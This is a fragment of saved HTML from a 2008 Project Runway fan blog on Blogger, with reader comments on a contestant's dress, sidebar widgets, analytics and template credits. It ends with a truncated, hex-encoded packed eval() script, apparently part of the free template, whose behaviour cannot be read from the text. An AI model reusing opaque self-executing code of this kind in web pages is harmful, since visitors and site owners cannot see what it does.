<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216672380001#c4984701604530029836' title='comment permalink'>
7/21/08, 4:33&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4984701604530029836' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c963687747394968914'>
<a name='c963687747394968914'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-963687747394968914'>
<p>
Wesley's dress was def. my #2 (after Corto, natch) - and he could have gone for the win with some bananas or other yellow produce.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216675320000#c963687747394968914' title='comment permalink'>
7/21/08, 5:22&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/963687747394968914' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c48893093984067692'>
<a name='c48893093984067692'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-48893093984067692'>
<p>
Wesley'd dress was one of my top three and he's cute as a button. That helps :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216675560000#c48893093984067692' title='comment permalink'>
7/21/08, 5:26&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/48893093984067692' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c941264948261055480'>
<a name='c941264948261055480'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02570664224155405265" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-941264948261055480-02570664224155405265"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_wbJ5XeYygKQ/S3QnYyW5bQI/AAAAAAAAIXQ/uVONXFo4DyI/S45-s35/elenor.jpg" alt="" title="Patsy">

<noscript><img src="//3.bp.blogspot.com/_wbJ5XeYygKQ/S3QnYyW5bQI/AAAAAAAAIXQ/uVONXFo4DyI/S45-s35/elenor.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02570664224155405265' rel='nofollow'>Patsy</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-941264948261055480'>
<p>
I disagree.  I think that dress is taaaacky. [said in the Dutchess' voice]
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216688460000#c941264948261055480' title='comment permalink'>
7/21/08, 9:01&#8239;PM
</a>
<span class='item-control blog-admin pid-1740982953'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/941264948261055480' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31498548/6098305279285093455' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/07/congratulations.html' target='_blank'>
<img alt='Congratulations, Kenley!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4ibTAKrcqQvUcR-NcGfEc5PlW2JfD-qSwjLppLJlmZe7laJZSe_qt4g-pmM-uxabV8ZqsD_6w9L85jzys_-LX_OBVIJcfnXMjiuI0FH0E2TsB6gG0XUqRZ-jT8pyVUXAKvsXGTA/s72-c/7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/07/congratulations.html'>Congratulations, Kenley!</a></div>
<div class='item-snippet'>Well, we&#39;ve had three challenges so far and we feel we&#39;re ready to make an assessment. Ready? Here it is. This group of designers is...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/what-fu.html' target='_blank'>
<img alt='What the Fu--?!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXuVB3ZQ98D5vXH8ph1m2a_k5qCBaT-kUwFhP0Q8sBbW0gEkMmhdl9_YOJVNVZ2dRKD8INhOfVkCCWyFKavk3N6vm1-U5x6bezk2EGpyV27I6bGd6vuaZ8VYMHIaQ1cGs5bA2Dw/s72-c/PR9.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/what-fu.html'>What the Fu--?!</a></div>
<div class='item-snippet'>How can you eliminate someone with that hair, judges? That is some Straight Outta Newark  right there. He looks like one of the Gotti boys. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html' target='_blank'>
<img alt='Well! Let&#39;s see how much we can fight over THIS one!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_8faU7x8HYFqRc9FOS7NJL09gOBmCbVwuIHjQGO2iVx941ou5kDxjYfCr3Go3BFJkksPqQOKncccW3bJ404thkZWLMjfD7ucrP59FpTvsQG9jUYLoKr75HgKT0i0NHkEUkR6r9Q/s72-c/PR6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html'>Well! Let's see how much we can fight over THIS one!</a></div>
<div class='item-snippet'>&quot;So, Maddie, who did you choose?&quot; &quot;Christian!  I am going to hug him and squeeze him and call him my BESTEST  FRIEND!&quot; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/chic-p.html' target='_blank'>
<img alt='Chic P' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQDQdkMjfKx8rvwg1wC5YEyeNLL2KDZw76F27cidLwAs097HqqPuCqyhe7c0Ns4yiLNqbKht20OR8TB3E58FOZ9gDv6jDAuo2M8yN_OEf4ThyU1iXM6QBPYs0G6IzUsc3PxugOdA/s72-c/pr5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/chic-p.html'>Chic P</a></div>
<div class='item-snippet'>Honey, none of us needed to see that. This, on the other hand, was a joy to behold - and a bit of a shock. We admit it, even after all this ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/07/project-runway-season-5-contestants_14.html' target='_blank'>
<img alt='Project Runway Season 5 Contestants' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbQm75zX3E8DYy4aKS3_ZjhrPRMDBnAcB_ftXWRTLBy2u1ktYS3eJwwE8-84quTLF3HOdrWtgqSTPNEz_zdiuqYLURe3SQ_e_N35Y2rI4N-ymrT_yS_CATWC30qOCeXLEmt97UQg/s72-c/Blayne.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/07/project-runway-season-5-contestants_14.html'>Project Runway Season 5 Contestants</a></div>
<div class='item-snippet'>FINALLY. USA TODAY has the first glimpse at this coming season&#39;s crop of designers. &quot;From an aesthetic point of view, it is the mos...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
</div><!-- /ct-wrapper -->
</div><!-- /outer-wrapper -->
<div class='clr'></div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer-credits'>
<div class='ct-wrapper' id='copyr' itemscope='' itemtype='http://schema.org/WPFooter'>
<span id='mycontent2'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.blogger.com' rel='dofollow' style='color:#fff;' target='_blank'>Blogger Templates</a>
</span>
</div>
</div><!-- footer-credits -->
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112207273-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('naveg', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script>//<![CDATA[
var _iLgEZ2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x74\x20\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x4a\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x49\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x66\x5c\